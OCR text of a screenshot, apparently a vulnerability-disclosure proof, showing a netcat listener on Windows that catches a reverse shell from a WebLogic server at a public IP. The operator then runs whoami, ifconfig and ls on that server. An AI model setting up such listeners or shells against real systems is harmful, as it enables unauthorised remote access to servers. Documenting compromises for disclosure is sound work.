 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
124.115.170.4: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [124.115.170.4] 43854: NO_DATA
whoami
weblogic
ifconfig
/bin/sh: line 2: ifconfig: command not found
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
www.wooyun.org